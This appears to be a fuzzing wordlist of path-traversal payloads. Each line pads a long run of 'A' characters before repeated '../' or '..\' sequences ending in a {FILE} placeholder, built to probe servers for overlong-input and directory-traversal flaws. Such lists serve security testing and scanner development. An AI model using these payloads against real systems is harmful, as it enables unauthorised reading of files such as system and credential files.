AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\{FILE}
|
||||
